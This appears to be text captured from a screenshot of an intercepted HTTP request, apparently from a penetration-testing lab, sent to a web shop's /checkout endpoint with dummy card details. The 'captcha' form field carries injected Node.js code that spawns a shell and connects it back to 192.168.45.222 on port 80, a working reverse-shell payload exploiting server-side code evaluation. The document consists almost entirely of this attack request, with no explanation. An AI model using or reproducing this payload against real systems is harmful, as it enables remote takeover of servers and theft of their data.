 1 POST /checkout HTTP/1.1
2 Host: 192.168.217.250:5000
3 Content-Length: 81
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.217.250:5000
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.6099.199 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
10 Referer: http://192.168.217.250:5000/checkout
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: jwt=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpYXQiOjE3MDk0NDM5NDF9.N7oX8Ibhh7I9Ipi8xz6Phxey7Z_0WVHDqJsR71YkAiE
14 Connection: close
15
16 full_name=test&address=test&card=4444444444444444&cvc=444&date=44%2F44&captcha=3;(function(){var net = require("net"),cp =
require("child_process"),sh = cp.spawn("sh", []);var client = new net.Socket();client.connect(80, "192.168.45.222",
function(){client.pipe(sh.stdin);sh.stdout.pipe(client);sh.stderr.pipe(client);});return /a/;})()